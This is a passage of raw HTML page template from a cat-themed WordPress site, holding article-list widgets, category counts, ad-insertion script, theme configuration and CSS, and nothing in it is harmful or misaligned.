                    <a href="https://catlov.com/category/neat/" class="td-post-category">Neat</a>                    <span class="td-post-author-name"><a href="https://catlov.com/author/gratification/">Gratification</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-21T09:17:40+00:00" >March 21, 2025</time></span>                    <div class="td-module-comments"><a href="https://catlov.com/5-major-signs-that-your-cat-is-dying-and-how-to-comfort-your-dying-cat/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://catlov.com/cute-cat-living-in-a-kitchen-sink-and-why/" rel="bookmark" title="Cute Cat living in a Kitchen Sink and Why?">Cute Cat living in a Kitchen Sink and Why?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://catlov.com/category/cute/" class="td-post-category">Cute</a>                    <span class="td-post-author-name"><a href="https://catlov.com/author/gratification/">Gratification</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-20T09:56:10+00:00" >March 20, 2025</time></span>                    <div class="td-module-comments"><a href="https://catlov.com/cute-cat-living-in-a-kitchen-sink-and-why/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_3_69787dfe773db_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69787dfe773db" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORIES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://catlov.com/category/videos/"><span class="td-cat-name">Videos</span><span class="td-cat-no">584</span></a></li><li><a href="https://catlov.com/category/cute/"><span class="td-cat-name">Cute</span><span class="td-cat-no">561</span></a></li><li><a href="https://catlov.com/category/funny/"><span class="td-cat-name">Funny</span><span class="td-cat-no">558</span></a></li><li><a href="https://catlov.com/category/stories/"><span class="td-cat-name">Stories</span><span class="td-cat-no">433</span></a></li><li><a href="https://catlov.com/category/neat/"><span class="td-cat-name">Neat</span><span class="td-cat-no">377</span></a></li><li><a href="https://catlov.com/category/gifs/"><span class="td-cat-name">Gifs</span><span class="td-cat-no">65</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top td_uid_4_69787dfe77fc0_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_4_69787dfe77fc0_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_4_69787dfe77fc0_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-8571954451023003" data-ad-slot="4994470919"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-8571954451023003" data-ad-slot="4994470919"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-8571954451023003" data-ad-slot="4994470919"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-8571954451023003" data-ad-slot="4994470919"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_5_69787dfe784f8_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_5_69787dfe784f8" ><script>var block_td_uid_5_69787dfe784f8 = new tdBlock();
block_td_uid_5_69787dfe784f8.id = "td_uid_5_69787dfe784f8";
block_td_uid_5_69787dfe784f8.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_5_69787dfe784f8_rand","tdc_css_class":"td_uid_5_69787dfe784f8_rand","tdc_css_class_style":"td_uid_5_69787dfe784f8_rand_style"}';
block_td_uid_5_69787dfe784f8.td_column_number = "1";
block_td_uid_5_69787dfe784f8.block_type = "td_block_7";
block_td_uid_5_69787dfe784f8.post_count = "3";
block_td_uid_5_69787dfe784f8.found_posts = "48";
block_td_uid_5_69787dfe784f8.header_color = "";
block_td_uid_5_69787dfe784f8.ajax_pagination_infinite_stop = "";
block_td_uid_5_69787dfe784f8.max_num_pages = "16";
tdBlocksArray.push(block_td_uid_5_69787dfe784f8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_5_69787dfe784f8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://catlov.com/this-person-went-out-for-mcds-came-home-with-kitten/" rel="bookmark" class="td-image-wrap" title="This Person Went Out For McD’s, Came Home With Kitten"><img width="100" height="70"    data-srcset="https://catlov.com/wp-content/uploads/2022/08/reddit-_SetSailForAss-Screenshot-2022-08-21-213054-100x70.png 100w, https://catlov.com/wp-content/uploads/2022/08/reddit-_SetSailForAss-Screenshot-2022-08-21-213054-218x150.png 218w"   alt="" title="This Person Went Out For McD’s, Came Home With Kitten" data-src="https://catlov.com/wp-content/uploads/2022/08/reddit-_SetSailForAss-Screenshot-2022-08-21-213054-100x70.png" data-sizes="(max-width: 100px) 100vw, 100px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="100" height="70" class="entry-thumb" src="https://catlov.com/wp-content/uploads/2022/08/reddit-_SetSailForAss-Screenshot-2022-08-21-213054-100x70.png"  srcset="https://catlov.com/wp-content/uploads/2022/08/reddit-_SetSailForAss-Screenshot-2022-08-21-213054-100x70.png 100w, https://catlov.com/wp-content/uploads/2022/08/reddit-_SetSailForAss-Screenshot-2022-08-21-213054-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="This Person Went Out For McD’s, Came Home With Kitten" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://catlov.com/this-person-went-out-for-mcds-came-home-with-kitten/" rel="bookmark" title="This Person Went Out For McD’s, Came Home With Kitten">This Person Went Out For McD’s, Came Home With Kitten</a></h3>            <div class="td-module-meta-info">
                <a href="https://catlov.com/category/cute/" class="td-post-category">Cute</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-01T10:49:21+00:00" >February 1, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://catlov.com/cat-italism-5-hardest-working-cats-that-redditors-have-spotted/" rel="bookmark" class="td-image-wrap" title="Cat-italism: 5 Hardest-Working Cats That Redditors Have Spotted"><img width="100" height="70"    data-srcset="https://catlov.com/wp-content/uploads/2022/07/Screenshot-2022-07-27-162924-100x70.png 100w, https://catlov.com/wp-content/uploads/2022/07/Screenshot-2022-07-27-162924-218x150.png 218w"   alt="" title="Cat-italism: 5 Hardest-Working Cats That Redditors Have Spotted" data-src="https://catlov.com/wp-content/uploads/2022/07/Screenshot-2022-07-27-162924-100x70.png" data-sizes="(max-width: 100px) 100vw, 100px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="100" height="70" class="entry-thumb" src="https://catlov.com/wp-content/uploads/2022/07/Screenshot-2022-07-27-162924-100x70.png"  srcset="https://catlov.com/wp-content/uploads/2022/07/Screenshot-2022-07-27-162924-100x70.png 100w, https://catlov.com/wp-content/uploads/2022/07/Screenshot-2022-07-27-162924-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Cat-italism: 5 Hardest-Working Cats That Redditors Have Spotted" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://catlov.com/cat-italism-5-hardest-working-cats-that-redditors-have-spotted/" rel="bookmark" title="Cat-italism: 5 Hardest-Working Cats That Redditors Have Spotted">Cat-italism: 5 Hardest-Working Cats That Redditors Have Spotted</a></h3>            <div class="td-module-meta-info">
                <a href="https://catlov.com/category/cute/" class="td-post-category">Cute</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-10T08:42:09+00:00" >January 10, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://catlov.com/redditor-shares-vials-of-their-cats-whiskers/" rel="bookmark" class="td-image-wrap" title="Redditor shares vials of their cat’s whiskers"><img width="100" height="70"    data-srcset="https://catlov.com/wp-content/uploads/2022/07/Screenshot-2022-07-27-171433-100x70.png 100w, https://catlov.com/wp-content/uploads/2022/07/Screenshot-2022-07-27-171433-218x150.png 218w"   alt="" title="Redditor shares vials of their cat’s whiskers" data-src="https://catlov.com/wp-content/uploads/2022/07/Screenshot-2022-07-27-171433-100x70.png" data-sizes="(max-width: 100px) 100vw, 100px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="100" height="70" class="entry-thumb" src="https://catlov.com/wp-content/uploads/2022/07/Screenshot-2022-07-27-171433-100x70.png"  srcset="https://catlov.com/wp-content/uploads/2022/07/Screenshot-2022-07-27-171433-100x70.png 100w, https://catlov.com/wp-content/uploads/2022/07/Screenshot-2022-07-27-171433-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Redditor shares vials of their cat’s whiskers" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://catlov.com/redditor-shares-vials-of-their-cats-whiskers/" rel="bookmark" title="Redditor shares vials of their cat’s whiskers">Redditor shares vials of their cat’s whiskers</a></h3>            <div class="td-module-meta-info">
                <a href="https://catlov.com/category/neat/" class="td-post-category">Neat</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-02T08:33:54+00:00" >January 2, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_6_69787dfe7b3a6_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_69787dfe7b3a6" ><script>var block_td_uid_6_69787dfe7b3a6 = new tdBlock();
block_td_uid_6_69787dfe7b3a6.id = "td_uid_6_69787dfe7b3a6";
block_td_uid_6_69787dfe7b3a6.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_6_69787dfe7b3a6_rand","tdc_css_class":"td_uid_6_69787dfe7b3a6_rand","tdc_css_class_style":"td_uid_6_69787dfe7b3a6_rand_style"}';
block_td_uid_6_69787dfe7b3a6.td_column_number = "1";
block_td_uid_6_69787dfe7b3a6.block_type = "td_block_7";
block_td_uid_6_69787dfe7b3a6.post_count = "3";
block_td_uid_6_69787dfe7b3a6.found_posts = "1687";
block_td_uid_6_69787dfe7b3a6.header_color = "";
block_td_uid_6_69787dfe7b3a6.ajax_pagination_infinite_stop = "";
block_td_uid_6_69787dfe7b3a6.max_num_pages = "563";
tdBlocksArray.push(block_td_uid_6_69787dfe7b3a6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_6_69787dfe7b3a6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://catlov.com/dads-who-didnt-want-damn-cats-in-their-lives/" rel="bookmark" class="td-image-wrap" title="Dads Who Didn’t Want Damn Cats In Their Lives"><img width="100" height="70"    data-srcset="https://catlov.com/wp-content/uploads/2020/08/Featured-Dad-Hates-Cats-FB-100x70.png 100w, https://catlov.com/wp-content/uploads/2020/08/Featured-Dad-Hates-Cats-FB-218x150.png 218w"   alt="" title="Dads Who Didn’t Want Damn Cats In Their Lives" data-src="https://catlov.com/wp-content/uploads/2020/08/Featured-Dad-Hates-Cats-FB-100x70.png" data-sizes="(max-width: 100px) 100vw, 100px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="100" height="70" class="entry-thumb" src="https://catlov.com/wp-content/uploads/2020/08/Featured-Dad-Hates-Cats-FB-100x70.png"  srcset="https://catlov.com/wp-content/uploads/2020/08/Featured-Dad-Hates-Cats-FB-100x70.png 100w, https://catlov.com/wp-content/uploads/2020/08/Featured-Dad-Hates-Cats-FB-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Dads Who Didn’t Want Damn Cats In Their Lives" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://catlov.com/dads-who-didnt-want-damn-cats-in-their-lives/" rel="bookmark" title="Dads Who Didn’t Want Damn Cats In Their Lives">Dads Who Didn’t Want Damn Cats In Their Lives</a></h3>            <div class="td-module-meta-info">
                <a href="https://catlov.com/category/funny/" class="td-post-category">Funny</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-03T16:00:09+00:00" >August 3, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://catlov.com/woman-adopts-shelter-cat-then-goes-back-for-his-16-year-old-best-friend/" rel="bookmark" class="td-image-wrap" title="Woman Adopts Shelter Cat, Then Goes Back For His 16-Year-Old Best Friend"><img width="100" height="70"    data-srcset="https://catlov.com/wp-content/uploads/2016/12/featured-best-friends-adopted-fb-100x70.jpg 100w, https://catlov.com/wp-content/uploads/2016/12/featured-best-friends-adopted-fb-218x150.jpg 218w"   alt="" title="Woman Adopts Shelter Cat, Then Goes Back For His 16-Year-Old Best Friend" data-src="https://catlov.com/wp-content/uploads/2016/12/featured-best-friends-adopted-fb-100x70.jpg" data-sizes="(max-width: 100px) 100vw, 100px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="100" height="70" class="entry-thumb" src="https://catlov.com/wp-content/uploads/2016/12/featured-best-friends-adopted-fb-100x70.jpg"  srcset="https://catlov.com/wp-content/uploads/2016/12/featured-best-friends-adopted-fb-100x70.jpg 100w, https://catlov.com/wp-content/uploads/2016/12/featured-best-friends-adopted-fb-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Woman Adopts Shelter Cat, Then Goes Back For His 16-Year-Old Best Friend" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://catlov.com/woman-adopts-shelter-cat-then-goes-back-for-his-16-year-old-best-friend/" rel="bookmark" title="Woman Adopts Shelter Cat, Then Goes Back For His 16-Year-Old Best Friend">Woman Adopts Shelter Cat, Then Goes Back For His 16-Year-Old Best...</a></h3>            <div class="td-module-meta-info">
                <a href="https://catlov.com/category/stories/" class="td-post-category">Stories</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-28T13:20:39+00:00" >May 28, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://catlov.com/15-honest-and-hysterical-beware-of-cat-signs-that-sum-it-up-well/" rel="bookmark" class="td-image-wrap" title="15 Honest And Hysterical &quot;Beware Of Cat&quot; Signs That Sum It Up Well"><img width="100" height="70"    data-srcset="https://catlov.com/wp-content/uploads/2017/07/Featured-Cat-Signs-FB-100x70.jpg 100w, https://catlov.com/wp-content/uploads/2017/07/Featured-Cat-Signs-FB-218x150.jpg 218w"   alt="" title="15 Honest And Hysterical &quot;Beware Of Cat&quot; Signs That Sum It Up Well" data-src="https://catlov.com/wp-content/uploads/2017/07/Featured-Cat-Signs-FB-100x70.jpg" data-sizes="(max-width: 100px) 100vw, 100px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="100" height="70" class="entry-thumb" src="https://catlov.com/wp-content/uploads/2017/07/Featured-Cat-Signs-FB-100x70.jpg"  srcset="https://catlov.com/wp-content/uploads/2017/07/Featured-Cat-Signs-FB-100x70.jpg 100w, https://catlov.com/wp-content/uploads/2017/07/Featured-Cat-Signs-FB-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="15 Honest And Hysterical &quot;Beware Of Cat&quot; Signs That Sum It Up Well" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://catlov.com/15-honest-and-hysterical-beware-of-cat-signs-that-sum-it-up-well/" rel="bookmark" title="15 Honest And Hysterical &quot;Beware Of Cat&quot; Signs That Sum It Up Well">15 Honest And Hysterical &quot;Beware Of Cat&quot; Signs That Sum It...</a></h3>            <div class="td-module-meta-info">
                <a href="https://catlov.com/category/funny/" class="td-post-category">Funny</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-19T08:44:29+00:00" >September 19, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_7_69787dfe7db2a_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_69787dfe7db2a" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://catlov.com/category/videos/"><span class="td-cat-name">Videos</span><span class="td-cat-no">584</span></a></li><li><a href="https://catlov.com/category/cute/"><span class="td-cat-name">Cute</span><span class="td-cat-no">561</span></a></li><li><a href="https://catlov.com/category/funny/"><span class="td-cat-name">Funny</span><span class="td-cat-no">558</span></a></li><li><a href="https://catlov.com/category/stories/"><span class="td-cat-name">Stories</span><span class="td-cat-no">433</span></a></li><li><a href="https://catlov.com/category/neat/"><span class="td-cat-name">Neat</span><span class="td-cat-no">377</span></a></li><li><a href="https://catlov.com/category/gifs/"><span class="td-cat-name">Gifs</span><span class="td-cat-no">65</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://catlov.com/"><img  alt="Catlov" title="Catlov" data-src="https://catlov.com/wp-content/uploads/2019/10/logo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Catlov" title="Catlov" data-src="https://catlov.com/wp-content/uploads/2019/10/logo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Catlov" title="Catlov" data-src="https://catlov.com/wp-content/uploads/2019/10/logo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Catlov" title="Catlov" data-src="https://catlov.com/wp-content/uploads/2019/10/logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://catlov.com/wp-content/uploads/2019/10/logo.png" alt="Catlov" title="Catlov"/></noscript></noscript></noscript></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Purrfect</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Purrtacular/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/purrtacular/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-20711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-20711"><a href="https://catlov.com/privacy/">Privacy Policy</a></li>
<li id="menu-item-20712" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20712"><a href="https://catlov.com/dmca-removal-request/">DMCA / Removal Request</a></li>
<li id="menu-item-22705" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22705"><a href="https://catlov.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Catlov.com                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 69787dfe7fab2
    -->

    <script type='text/javascript' src='https://catlov.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://catlov.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.12.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://catlov.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.8.4' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://catlov.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://catlov.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://catlov.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8' id='td-site-min-js'></script>
<script type='text/javascript' src='https://catlov.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://catlov.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://catlov.com/wp-content/uploads/2019/10/bg.jpg");
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
